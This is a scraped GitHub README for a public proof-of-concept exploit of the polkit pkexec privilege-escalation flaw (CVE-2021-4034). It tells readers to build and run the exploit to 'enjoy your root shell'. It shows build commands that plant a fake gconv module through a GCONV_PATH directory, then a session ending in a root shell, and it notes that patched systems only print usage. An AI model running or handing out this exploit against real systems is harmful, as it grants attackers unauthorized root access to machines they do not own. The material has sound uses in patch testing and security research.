 github.com/berdav/CVE-2021-4034
Packages
No packages published
README.md
CVE-2021-4034
One day for the polkit privilege escalation exploit
Just execute make, ./cve-2021-4034 and enjoy your root shell.
The original advisory by the real authors is here
PoC
If the exploit is working you'll get a root shell immediately:
vagrant@ubuntu-impish:~/CVE-2021-4034$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
vagrant@ubuntu-impish:~/CVE-2021-4034$ ./cve-2021-4034
# whoami
root
# exit
Updating polkit on most systems will patch the exploit, therefore you'll get the usage and the program will exit:
vagrant@ubuntu-impish:~/CVE-2021-4034$ ./cve-2021-4034
pkexec --version |
       --help |
Contributors 7
Languages
C 74.7%
Makefile 19.6%
Shell 5.7%